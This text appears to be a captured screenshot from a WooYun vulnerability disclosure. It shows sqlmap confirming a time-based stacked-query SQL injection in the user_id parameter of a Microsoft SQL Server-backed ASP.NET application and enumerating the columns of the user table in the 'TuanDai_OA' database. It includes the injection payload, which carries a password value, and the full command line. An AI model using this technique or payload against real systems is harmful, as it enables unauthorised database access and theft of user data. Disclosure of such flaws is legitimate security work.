 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r D:\2.txt -p user_id --columns -T "tb_...
sible for any misuse or damage caused by this program
[*] starting at 02:06:47
D:\2.txt
[02:06:47] [INFO] parsing HTTP request from 'D:\2.txt'
D:\2.txt
[02:06:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[02:06:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user_id (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user_id=jt-0257';WAITFOR DELAY '0:0:5'--&password=mibboy520
---
[02:06:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[02:06:48] [INFO] fetching columns for table 'tb_user' in database 'TuanDai_OA'
[02:06:48] [INFO] resumed: 22
[02:06:48] [INFO] resumed: company_qq
[02:06:48] [INFO] resumed: varchar
[02:06:48] [INFO] resumed: create_time
[02:06:48] [INFO] resumed: datetime\t
[02:06:48] [INFO] resumed: dept_id
[02:06:48] [INFO] resumed: varchar
[02:06:48] [INFO] resuming partial value: e
[02:06:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[02:06:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
mail_addr
[02:09:52] [INFO] retrieved: varchar
[02:12:05] [INFO] retrieved: is_lock
[02:14:42] [INFO] retrieved: bit
[02:15:40] [INFO] retrieved: login_c
www.wooyun.org